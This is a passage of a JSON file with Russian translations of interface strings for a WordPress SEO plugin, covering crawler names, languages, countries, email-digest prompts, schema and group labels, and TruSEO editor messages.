\u0431\u0443\u0434\u0435\u0442 \u043f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d \u043d\u0430 %6$s. \u042d\u0442\u043e \u0442\u0430\u043a\u0436\u0435 \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u043f\u0440\u0435\u0434\u043e\u0442\u0432\u0440\u0430\u0442\u0438\u0442\u044c \u0434\u0443\u0431\u043b\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 URL-\u0430\u0434\u0440\u0435\u0441\u043e\u0432 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430."],"OpenAI GPTBot":["OpenAI GPTBot"],"Google AdsBot":["Google AdsBot"],"Filter Search":["\u0424\u0438\u043b\u044c\u0442\u0440 \u043f\u043e\u0438\u0441\u043a\u0430"],"Toddlers":["\u041c\u0430\u043b\u044b\u0448\u0438"],"Newborns":["\u041d\u043e\u0432\u043e\u0440\u043e\u0436\u0434\u0435\u043d\u043d\u044b\u0435"],"Kids":["\u0414\u0435\u0442\u0438"],"Infants":["\u041c\u043b\u0430\u0434\u0435\u043d\u0446\u044b"],"Apply Headline":["\u041f\u0440\u0438\u043c\u0435\u043d\u0438\u0442\u044c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a"],"Adults":["\u0412\u0437\u0440\u043e\u0441\u043b\u044b\u0435"],"Remove from Group":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0438\u0437 \u0433\u0440\u0443\u043f\u043f\u044b"],"Keyword Ranking Pages":["\u0420\u0435\u0439\u0442\u0438\u043d\u0433 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u043f\u043e \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u0430\u043c"],"CTR":["CTR"],"Add to KRT":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0432 KRT"],"Add":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c"],"Product Attribute":["\u0410\u0442\u0440\u0438\u0431\u0443\u0442 \u0442\u043e\u0432\u0430\u0440\u0430"],"Product Attributes":["\u0410\u0442\u0440\u0438\u0431\u0443\u0442\u044b \u0442\u043e\u0432\u0430\u0440\u043e\u0432"],"Missing access token":["\u041e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u0442\u043e\u043a\u0435\u043d \u0434\u043e\u0441\u0442\u0443\u043f\u0430"],"Turkish":["\u0422\u0443\u0440\u0435\u0446\u043a\u0438\u0439"],"Swedish":["\u0428\u0432\u0435\u0434\u0441\u043a\u0438\u0439"],"Spanish":["\u0418\u0441\u043f\u0430\u043d\u0441\u043a\u0438\u0439"],"Romanian":["\u0420\u0443\u043c\u044b\u043d\u0441\u043a\u0438\u0439"],"Portuguese":["\u041f\u043e\u0440\u0442\u0443\u0433\u0430\u043b\u044c\u0441\u043a\u0438\u0439"],"Norwegian":["\u041d\u043e\u0440\u0432\u0435\u0436\u0441\u043a\u0438\u0439"],"Italian":["\u0418\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u0438\u0439"],"Indonesian":["\u0418\u043d\u0434\u043e\u043d\u0435\u0437\u0438\u0439\u0441\u043a\u0438\u0439"],"German":["\u041d\u0435\u043c\u0435\u0446\u043a\u0438\u0439"],"French":["\u0424\u0440\u0430\u043d\u0446\u0443\u0437\u0441\u043a\u0438\u0439"],"English":["\u0410\u043d\u0433\u043b\u0438\u0439\u0441\u043a\u0438\u0439"],"Dutch":["\u0413\u043e\u043b\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439"],"Danish":["\u0414\u0430\u0442\u0441\u043a\u0438\u0439"],"Catalan":["\u041a\u0430\u0442\u0430\u043b\u043e\u043d\u0441\u043a\u0438\u0439"],"Zimbabwe":["\u0417\u0438\u043c\u0431\u0430\u0431\u0432\u0435"],"Zambia":["\u0417\u0430\u043c\u0431\u0438\u044f"],"Vietnam":["\u0412\u044c\u0435\u0442\u043d\u0430\u043c"],"Venezuela":["\u0412\u0435\u043d\u0435\u0441\u0443\u044d\u043b\u0430"],"Vanuatu":["\u0412\u0430\u043d\u0443\u0430\u0442\u0443"],"Uzbekistan":["\u0423\u0437\u0431\u0435\u043a\u0438\u0441\u0442\u0430\u043d"],"Uruguay":["\u0423\u0440\u0443\u0433\u0432\u0430\u0439"],"United States":["\u0421\u0428\u0410"],"United Kingdom":["\u0412\u0435\u043b\u0438\u043a\u043e\u0431\u0440\u0438\u0442\u0430\u043d\u0438\u044f"],"United Arab Emirates":["\u041e\u0410\u042d"],"Ukraine":["\u0423\u043a\u0440\u0430\u0438\u043d\u0430"],"Uganda":["\u0423\u0433\u0430\u043d\u0434\u0430"],"U.S. Virgin Islands":["\u0412\u0438\u0440\u0433\u0438\u043d\u0441\u043a\u0438\u0435 \u043e\u0441\u0442\u0440\u043e\u0432\u0430 \u0421\u0428\u0410"],"Turkmenistan":["\u0422\u0443\u0440\u043a\u043c\u0435\u043d\u0438\u0441\u0442\u0430\u043d"],"Turkey":["\u0422\u0443\u0440\u0446\u0438\u044f"],"Tunisia":["\u0422\u0443\u043d\u0438\u0441"],"Trinidad & Tobago":["\u0422\u0440\u0438\u043d\u0438\u0434\u0430\u0434 \u0438 \u0422\u043e\u0431\u0430\u0433\u043e"],"Tonga":["\u0422\u043e\u043d\u0433\u0430"],"Togo":["\u0422\u043e\u0433\u043e"],"Timor-Leste":["\u0422\u0438\u043c\u043e\u0440-\u041b\u0435\u0441\u0442\u0435"],"Thailand":["\u0422\u0430\u0438\u043b\u0430\u043d\u0434"],"Tanzania":["\u0422\u0430\u043d\u0437\u0430\u043d\u0438\u044f"],"Tajikistan":["\u0422\u0430\u0434\u0436\u0438\u043a\u0438\u0441\u0442\u0430\u043d"],"Taiwan":["\u0422\u0430\u0439\u0432\u0430\u043d\u044c"],"Switzerland":["\u0428\u0432\u0435\u0439\u0446\u0430\u0440\u0438\u044f"],"Sweden":["\u0428\u0432\u0435\u0446\u0438\u044f"],"Suriname":["\u0421\u0443\u0440\u0438\u043d\u0430\u043c"],"St. Vincent & Grenadines":["\u0421\u0435\u043d\u0442-\u0412\u0438\u043d\u0441\u0435\u043d\u0442 \u0438 \u0413\u0440\u0435\u043d\u0430\u0434\u0438\u043d\u044b"],"St. Helena":["\u041e\u0441\u0442\u0440\u043e\u0432 \u0441\u0432. \u0415\u043b\u0435\u043d\u044b"],"Sri Lanka":["\u0428\u0440\u0438-\u041b\u0430\u043d\u043a\u0430"],"Spain":["\u0418\u0441\u043f\u0430\u043d\u0438\u044f"],"South Korea":["\u042e\u0436\u043d\u0430\u044f \u041a\u043e\u0440\u0435\u044f"],"South Africa":["\u042e\u0436\u043d\u0430\u044f \u0410\u0444\u0440\u0438\u043a\u0430"],"Somalia":["\u0421\u043e\u043c\u0430\u043b\u0438"],"Solomon Islands":["\u0421\u043e\u043b\u043e\u043c\u043e\u043d\u043e\u0432\u044b \u043e\u0441\u0442\u0440\u043e\u0432\u0430"],"Slovenia":["\u0421\u043b\u043e\u0432\u0435\u043d\u0438\u044f"],"Slovakia":["\u0421\u043b\u043e\u0432\u0430\u043a\u0438\u044f"],"Singapore":["\u0421\u0438\u043d\u0433\u0430\u043f\u0443\u0440"],"Sierra Leone":["\u0421\u044c\u0435\u0440\u0440\u0430-\u041b\u0435\u043e\u043d\u0435"],"Seychelles":["\u0421\u0435\u0439\u0448\u0435\u043b\u044b"],"Serbia":["\u0421\u0435\u0440\u0431\u0438\u044f"],"Senegal":["\u0421\u0435\u043d\u0435\u0433\u0430\u043b"],"Saudi Arabia":["\u0421\u0430\u0443\u0434\u043e\u0432\u0441\u043a\u0430\u044f \u0410\u0440\u0430\u0432\u0438\u044f"],"S\u00e3o Tom\u00e9 & Pr\u00edncipe":["\u0421\u0430\u043d-\u0422\u043e\u043c\u0435 \u0438 \u041f\u0440\u0438\u043d\u0441\u0438\u043f\u0438"],"San Marino":["\u0421\u0430\u043d-\u041c\u0430\u0440\u0438\u043d\u043e"],"Samoa":["\u0421\u0430\u043c\u043e\u0430"],"Rwanda":["\u0420\u0443\u0430\u043d\u0434\u0430"],"Russia":["\u0420\u043e\u0441\u0441\u0438\u044f"],"Romania":["\u0420\u0443\u043c\u044b\u043d\u0438\u044f"],"Qatar":["\u041a\u0430\u0442\u0430\u0440"],"Puerto Rico":["\u041f\u0443\u044d\u0440\u0442\u043e-\u0420\u0438\u043a\u043e"],"Portugal":["\u041f\u043e\u0440\u0442\u0443\u0433\u0430\u043b\u0438\u044f"],"Poland":["\u041f\u043e\u043b\u044c\u0448\u0430"],"Pitcairn Islands":["\u041e\u0441\u0442\u0440\u043e\u0432\u0430 \u041f\u0438\u0442\u043a\u044d\u0440\u043d"],"Philippines":["\u0424\u0438\u043b\u0438\u043f\u043f\u0438\u043d\u044b"],"Peru":["\u041f\u0435\u0440\u0443"],"Paraguay":["\u041f\u0430\u0440\u0430\u0433\u0432\u0430\u0439"],"Papua New Guinea":["\u041f\u0430\u043f\u0443\u0430 - \u041d\u043e\u0432\u0430\u044f \u0413\u0432\u0438\u043d\u0435\u044f"],"Panama":["\u041f\u0430\u043d\u0430\u043c\u0430"],"Palestine":["\u041f\u0430\u043b\u0435\u0441\u0442\u0438\u043d\u0430"],"Pakistan":["\u041f\u0430\u043a\u0438\u0441\u0442\u0430\u043d"],"Oman":["\u041e\u043c\u0430\u043d"],"Norway":["\u041d\u043e\u0440\u0432\u0435\u0433\u0438\u044f"],"North Macedonia":["\u0421\u0435\u0432\u0435\u0440\u043d\u0430\u044f \u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0438\u044f"],"Niue":["\u041d\u0438\u0443\u044d"],"Nigeria":["\u041d\u0438\u0433\u0435\u0440\u0438\u044f"],"Niger":["\u041d\u0438\u0433\u0435\u0440"],"Nicaragua":["\u041d\u0438\u043a\u0430\u0440\u0430\u0433\u0443\u0430"],"New Zealand":["\u041d\u043e\u0432\u0430\u044f \u0417\u0435\u043b\u0430\u043d\u0434\u0438\u044f"],"Netherlands":["\u041d\u0438\u0434\u0435\u0440\u043b\u0430\u043d\u0434\u044b"],"Nepal":["\u041d\u0435\u043f\u0430\u043b"],"Nauru":["\u041d\u0430\u0443\u0440\u0443"],"Namibia":["\u041d\u0430\u043c\u0438\u0431\u0438\u044f"],"Myanmar (Burma)":["\u041c\u044c\u044f\u043d\u043c\u0430 (\u0411\u0438\u0440\u043c\u0430)"],"Mozambique":["\u041c\u043e\u0437\u0430\u043c\u0431\u0438\u043a"],"Morocco":["\u041c\u0430\u0440\u043e\u043a\u043a\u043e"],"Montserrat":["\u041c\u043e\u043d\u0441\u0435\u0440\u0440\u0430\u0442"],"Montenegro":["\u0427\u0435\u0440\u043d\u043e\u0433\u043e\u0440\u0438\u044f"],"Mongolia":["\u041c\u043e\u043d\u0433\u043e\u043b\u0438\u044f"],"Moldova":["\u041c\u043e\u043b\u0434\u043e\u0432\u0430"],"Micronesia":["\u041c\u0438\u043a\u0440\u043e\u043d\u0435\u0437\u0438\u044f"],"Mexico":["\u041c\u0435\u043a\u0441\u0438\u043a\u0430"],"Mauritius":["\u041c\u0430\u0432\u0440\u0438\u043a\u0438\u0439"],"Malta":["\u041c\u0430\u043b\u044c\u0442\u0430"],"Mali":["\u041c\u0430\u043b\u0438"],"Maldives":["\u041c\u0430\u043b\u044c\u0434\u0438\u0432\u044b"],"Malaysia":["\u041c\u0430\u043b\u0430\u0439\u0437\u0438\u044f"],"Malawi":["\u041c\u0430\u043b\u0430\u0432\u0438"],"Madagascar":["\u041c\u0430\u0434\u0430\u0433\u0430\u0441\u043a\u0430\u0440"],"Luxembourg":["\u041b\u044e\u043a\u0441\u0435\u043c\u0431\u0443\u0440\u0433"],"Lithuania":["\u041b\u0438\u0442\u0432\u0430"],"Liechtenstein":["\u041b\u0438\u0445\u0442\u0435\u043d\u0448\u0442\u0435\u0439\u043d"],"Libya":["\u041b\u0438\u0432\u0438\u044f"],"Lesotho":["\u041b\u0435\u0441\u043e\u0442\u043e"],"Lebanon":["\u041b\u0438\u0432\u0430\u043d"],"Latvia":["\u041b\u0430\u0442\u0432\u0438\u044f"],"Laos":["\u041b\u0430\u043e\u0441"],"Kyrgyzstan":["\u041a\u044b\u0440\u0433\u044b\u0437\u0441\u0442\u0430\u043d"],"Kuwait":["\u041a\u0443\u0432\u0435\u0439\u0442"],"Kiribati":["\u041a\u0438\u0440\u0438\u0431\u0430\u0442\u0438"],"Kenya":["\u041a\u0435\u043d\u0438\u044f"],"Kazakhstan":["\u041a\u0430\u0437\u0430\u0445\u0441\u0442\u0430\u043d"],"Jordan":["\u0418\u043e\u0440\u0434\u0430\u043d\u0438\u044f"],"Jersey":["\u0414\u0436\u0435\u0440\u0441\u0438"],"Japan":["\u042f\u043f\u043e\u043d\u0438\u044f"],"Jamaica":["\u042f\u043c\u0430\u0439\u043a\u0430"],"Italy":["\u0418\u0442\u0430\u043b\u0438\u044f"],"Israel":["\u0418\u0437\u0440\u0430\u0438\u043b\u044c"],"Isle of Man":["\u041e\u0441\u0442\u0440\u043e\u0432 \u041c\u044d\u043d"],"Ireland":["\u0418\u0440\u043b\u0430\u043d\u0434\u0438\u044f"],"Iraq":["\u0418\u0440\u0430\u043a"],"Indonesia":["\u0418\u043d\u0434\u043e\u043d\u0435\u0437\u0438\u044f"],"India":["\u0418\u043d\u0434\u0438\u044f"],"Iceland":["\u0418\u0441\u043b\u0430\u043d\u0434\u0438\u044f"],"Hungary":["\u0412\u0435\u043d\u0433\u0440\u0438\u044f"],"Hong Kong":["\u0413\u043e\u043d\u043a\u043e\u043d\u0433"],"Honduras":["\u0413\u043e\u043d\u0434\u0443\u0440\u0430\u0441"],"Haiti":["\u0413\u0430\u0438\u0442\u0438"],"Guyana":["\u0413\u0430\u0439\u0430\u043d\u0430"],"Guernsey":["\u0413\u0435\u0440\u043d\u0441\u0438"],"Guatemala":["\u0413\u0432\u0430\u0442\u0435\u043c\u0430\u043b\u0430"],"Greenland":["\u0413\u0440\u0435\u043d\u043b\u0430\u043d\u0434\u0438\u044f"],"Greece":["\u0413\u0440\u0435\u0446\u0438\u044f"],"Gibraltar":["\u0413\u0438\u0431\u0440\u0430\u043b\u0442\u0430\u0440"],"Ghana":["\u0413\u0430\u043d\u0430"],"Germany":["\u0413\u0435\u0440\u043c\u0430\u043d\u0438\u044f"],"Georgia":["\u0413\u0440\u0443\u0437\u0438\u044f"],"Gambia":["\u0413\u0430\u043c\u0431\u0438\u044f"],"Gabon":["\u0413\u0430\u0431\u043e\u043d"],"France":["\u0424\u0440\u0430\u043d\u0446\u0438\u044f"],"Finland":["\u0424\u0438\u043d\u043b\u044f\u043d\u0434\u0438\u044f"],"Fiji":["\u0424\u0438\u0434\u0436\u0438"],"Ethiopia":["\u042d\u0444\u0438\u043e\u043f\u0438\u044f"],"Estonia":["\u042d\u0441\u0442\u043e\u043d\u0438\u044f"],"El Salvador":["\u042d\u043b\u044c \u0421\u0430\u043b\u044c\u0432\u0430\u0434\u043e\u0440"],"Egypt":["\u0415\u0433\u0438\u043f\u0435\u0442"],"Ecuador":["\u042d\u043a\u0432\u0430\u0434\u043e\u0440"],"Dominican Republic":["\u0414\u043e\u043c\u0438\u043d\u0438\u043a\u0430\u043d\u0441\u043a\u0430\u044f \u0420\u0435\u0441\u043f\u0443\u0431\u043b\u0438\u043a\u0430"],"Dominica":["\u0414\u043e\u043c\u0438\u043d\u0438\u043a\u0430"],"Djibouti":["\u0414\u0436\u0438\u0431\u0443\u0442\u0438"],"Denmark":["\u0414\u0430\u043d\u0438\u044f"],"Czechia":["\u0427\u0435\u0445\u0438\u044f"],"Cyprus":["\u041a\u0438\u043f\u0440"],"Cuba":["\u041a\u0443\u0431\u0430"],"Croatia":["\u0425\u043e\u0440\u0432\u0430\u0442\u0438\u044f"],"C\u00f4te d\u2019Ivoire":["\u041a\u043e\u0442-\u0434\u2019\u0418\u0432\u0443\u0430\u0440"],"Costa Rica":["\u041a\u043e\u0441\u0442\u0430-\u0420\u0438\u043a\u0430"],"Cook Islands":["\u041e\u0441\u0442\u0440\u043e\u0432\u0430 \u041a\u0443\u043a\u0430"],"Congo - Kinshasa":["\u041a\u043e\u043d\u0433\u043e - \u041a\u0438\u043d\u0448\u0430\u0441\u0430"],"Congo - Brazzaville":["\u041a\u043e\u043d\u0433\u043e - \u0411\u0440\u0430\u0437\u0437\u0430\u0432\u0438\u043b\u044c"],"Colombia":["\u041a\u043e\u043b\u0443\u043c\u0431\u0438\u044f"],"Chile":["\u0427\u0438\u043b\u0438"],"Chad":["\u0427\u0430\u0434"],"Central African Republic":["\u0426\u0435\u043d\u0442\u0440\u0430\u043b\u044c\u043d\u043e\u0430\u0444\u0440\u0438\u043a\u0430\u043d\u0441\u043a\u0430\u044f \u0420\u0435\u0441\u043f\u0443\u0431\u043b\u0438\u043a\u0430"],"Cape Verde":["\u041a\u0430\u0431\u043e-\u0412\u0435\u0440\u0434\u0435"],"Canada":["\u041a\u0430\u043d\u0430\u0434\u0430"],"Cameroon":["\u041a\u0430\u043c\u0435\u0440\u0443\u043d"],"Cambodia":["\u041a\u0430\u043c\u0431\u043e\u0434\u0436\u0430"],"Burundi":["\u0411\u0443\u0440\u0443\u043d\u0434\u0438"],"Burkina Faso":["\u0411\u0443\u0440\u043a\u0438\u043d\u0430-\u0424\u0430\u0441\u043e"],"Bulgaria":["\u0411\u043e\u043b\u0433\u0430\u0440\u0438\u044f"],"Brunei":["\u0411\u0440\u0443\u043d\u0435\u0439"],"British Virgin Islands":["\u0412\u0438\u0440\u0433\u0438\u043d\u0441\u043a\u0438\u0435 \u041e\u0441\u0442\u0440\u043e\u0432\u0430"],"Brazil":["\u0411\u0440\u0430\u0437\u0438\u043b\u0438\u044f"],"Botswana":["\u0411\u043e\u0442\u0441\u0432\u0430\u043d\u0430"],"Bosnia & Herzegovina":["\u0411\u043e\u0441\u043d\u0438\u044f \u0438 \u0413\u0435\u0440\u0446\u0435\u0433\u043e\u0432\u0438\u043d\u0430"],"Bolivia":["\u0411\u043e\u043b\u0438\u0432\u0438\u044f"],"Bhutan":["\u0411\u0443\u0442\u0430\u043d"],"Benin":["\u0411\u0435\u043d\u0438\u043d"],"Belize":["\u0411\u0435\u043b\u0438\u0437"],"Belgium":["\u0411\u0435\u043b\u044c\u0433\u0438\u044f"],"Belarus":["\u0411\u0435\u043b\u0430\u0440\u0443\u0441\u044c"],"Bangladesh":["\u0411\u0430\u043d\u0433\u043b\u0430\u0434\u0435\u0448"],"Bahrain":["\u0411\u0430\u0445\u0440\u0435\u0439\u043d"],"Bahamas":["\u0411\u0430\u0433\u0430\u043c\u044b"],"Azerbaijan":["\u0410\u0437\u0435\u0440\u0431\u0430\u0439\u0434\u0436\u0430\u043d"],"Austria":["\u0410\u0432\u0441\u0442\u0440\u0438\u044f"],"Australia":["\u0410\u0432\u0441\u0442\u0440\u0430\u043b\u0438\u044f"],"Armenia":["\u0410\u0440\u043c\u0435\u043d\u0438\u044f"],"Argentina":["\u0410\u0440\u0433\u0435\u043d\u0442\u0438\u043d\u0430"],"Antigua & Barbuda":["\u0410\u043d\u0442\u0438\u0433\u0443\u0430 \u0438 \u0411\u0430\u0440\u0431\u0443\u0434\u0430"],"Anguilla":["\u0410\u043d\u0433\u0438\u043b\u044c\u044f"],"Angola":["\u0410\u043d\u0433\u043e\u043b\u0430"],"Andorra":["\u0410\u043d\u0434\u043e\u0440\u0440\u0430"],"American Samoa":["\u0410\u043c\u0435\u0440\u0438\u043a\u0430\u043d\u0441\u043a\u043e\u0435 \u0421\u0430\u043c\u043e\u0430"],"Algeria":["\u0410\u043b\u0436\u0438\u0440"],"Albania":["\u0410\u043b\u0431\u0430\u043d\u0438\u044f"],"Afghanistan":["\u0410\u0444\u0433\u0430\u043d\u0438\u0441\u0442\u0430\u043d"],"Enable Email reports?":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0443 \u043e\u0442\u0447\u0435\u0442\u043e\u0432 \u043f\u043e \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u0435?"],"All Good, I'm already getting it":["\u0421\u043f\u0430\u0441\u0438\u0431\u043e, \u044f \u0443\u0436\u0435 \u0438\u0445 \u043f\u043e\u043b\u0443\u0447\u0430\u044e"],"Enable Email Reports":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u043e\u0442\u0447\u0435\u0442\u044b \u043f\u043e \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u0435"],"Stay ahead in SEO with our new email digest! Get the latest tips, trends, and tools delivered right to your inbox, helping you optimize smarter and faster. Enable it today and never miss an update that can take your rankings to the next level.":["\u0421 \u043d\u0430\u0448\u0438\u043c \u043d\u043e\u0432\u044b\u043c \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u044b\u043c \u0434\u0430\u0439\u0434\u0436\u0435\u0441\u0442\u043e\u043c \u0432\u044b \u0432\u0441\u0442\u0430\u043d\u0435\u0442\u0435 \u0432 \u0430\u0432\u0430\u043d\u0433\u0430\u0440\u0434\u0435 SEO-\u0438\u043d\u0434\u0443\u0441\u0442\u0440\u0438\u0438! \u0421\u0430\u043c\u044b\u0435 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0435 \u0441\u043e\u0432\u0435\u0442\u044b, \u0442\u0435\u043d\u0434\u0435\u043d\u0446\u0438\u0438 \u0438 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b \u043f\u043e\u043f\u0430\u0434\u0443\u0442 \u043d\u0430\u043f\u0440\u044f\u043c\u0443\u044e \u0432\u0430\u043c \u0432 \u043f\u043e\u0447\u0442\u043e\u0432\u044b\u0439 \u044f\u0449\u0438\u043a \u0438 \u043f\u043e\u043c\u043e\u0433\u0443\u0442 \u0441 \u0431\u043e\u043b\u0435\u0435 \u0431\u044b\u0441\u0442\u0440\u043e\u0439 \u0438 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0439 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u0435\u0439. \u0410\u043a\u0442\u0438\u0432\u0438\u0440\u0443\u0439\u0442\u0435 \u0434\u0430\u0439\u0434\u0436\u0435\u0441\u0442 \u0443\u0436\u0435 \u0441\u0435\u0433\u043e\u0434\u043d\u044f, \u0438 \u0432\u044b \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435 \u043f\u0440\u043e\u043f\u0443\u0441\u0442\u0438\u0442\u0435 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0441\u043c\u043e\u0433\u0443\u0442 \u0432\u044b\u0432\u0435\u0441\u0442\u0438 \u0432\u0430\u0448\u0438 \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0438 \u043d\u0430 \u043d\u043e\u0432\u044b\u0439 \u0443\u0440\u043e\u0432\u0435\u043d\u044c."],"Schema.org Validator":["\u0412\u0430\u043b\u0438\u0434\u0430\u0442\u043e\u0440 Schema.org"],"Sample Type Plural":["\u041f\u0440\u0438\u043c\u0435\u0440 \u0442\u0438\u043f\u0430 \u0432\u043e \u043c\u043d\u043e\u0436\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u043c \u0447\u0438\u0441\u043b\u0435"],"Sample Type Singular":["\u041f\u0440\u0438\u043c\u0435\u0440 \u0442\u0438\u043f\u0430 \u0432 \u0435\u0434\u0438\u043d\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u043c \u0447\u0438\u0441\u043b\u0435"],"Sample group description":["\u041f\u0440\u0438\u043c\u0435\u0440 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u0433\u0440\u0443\u043f\u043f\u044b"],"Sample Group Name":["\u041f\u0440\u0438\u043c\u0435\u0440 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u044f \u0433\u0440\u0443\u043f\u043f\u044b"],"Sample activity content":["\u041f\u0440\u0438\u043c\u0435\u0440 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f \u0430\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u0438"],"Sample Activity Action":["\u041f\u0440\u0438\u043c\u0435\u0440 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f \u0430\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u0438"],"The group type plural name.":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0451\u043d\u043d\u043e\u0433\u043e \u0442\u0438\u043f\u0430 \u0433\u0440\u0443\u043f\u043f\u044b \u0432\u043e \u043c\u043d\u043e\u0436\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u043c \u0447\u0438\u0441\u043b\u0435."],"Group Type Plural Name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0442\u0438\u043f\u0430 \u0433\u0440\u0443\u043f\u043f\u044b \u0432 \u043c\u043d\u043e\u0436\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u043c \u0447\u0438\u0441\u043b\u0435"],"The group type singular name.":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0451\u043d\u043d\u043e\u0433\u043e \u0442\u0438\u043f\u0430 \u0433\u0440\u0443\u043f\u043f\u044b \u0432 \u0435\u0434\u0438\u043d\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u043c \u0447\u0438\u0441\u043b\u0435."],"Group Type Singular Name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0442\u0438\u043f\u0430 \u0433\u0440\u0443\u043f\u043f\u044b \u0432 \u0435\u0434\u0438\u043d\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u043c \u0447\u0438\u0441\u043b\u0435"],"The group description.":["\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0451\u043d\u043d\u043e\u0439 \u0433\u0440\u0443\u043f\u043f\u044b."],"Group Description":["\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0433\u0440\u0443\u043f\u043f\u044b"],"The group name.":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0451\u043d\u043d\u043e\u0439 \u0433\u0440\u0443\u043f\u043f\u044b."],"Group Name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0433\u0440\u0443\u043f\u043f\u044b"],"The activity content.":["\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0451\u043d\u043d\u043e\u0439 \u0430\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u0438."],"Activity Content":["\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u0430\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u0438"],"The activity action.":["\u0414\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0451\u043d\u043d\u043e\u0439 \u0430\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u0438."],"Activity Action":["\u0414\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u0430\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u0438"],"Members (%1$s)":["\u0423\u0447\u0430\u0441\u0442\u043d\u0438\u043a\u0438 (%1$s)"],"Groups (%1$s)":["\u0413\u0440\u0443\u043f\u043f\u044b (%1$s)"],"Activities (%1$s)":["\u0410\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u0438 (%1$s)"],"View in Google":["\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u0432 Google"],"TruSEO cannot analyze the post while you are using the Code Editor. Please switch back to the Visual Editor to view your results.":["TruSEO \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u043f\u0440\u043e\u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u044e, \u043f\u043e\u043a\u0430 \u0432\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440 \u043a\u043e\u0434\u0430. \u041f\u0435\u0440\u0435\u043a\u043b\u044e\u0447\u0438\u0442\u0435\u0441\u044c \u043e\u0431\u0440\u0430\u0442\u043d\u043e \u0432 \u0432\u0438\u0437\u0443\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b."],"It seems there is no content yet to be displayed.":["\u041f\u043e\u0445\u043e\u0436\u0435, \u043f\u043e\u043a\u0430 \u043d\u0435\u0442 \u043d\u0438\u043a\u0430\u043a\u043e\u0433\u043e \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 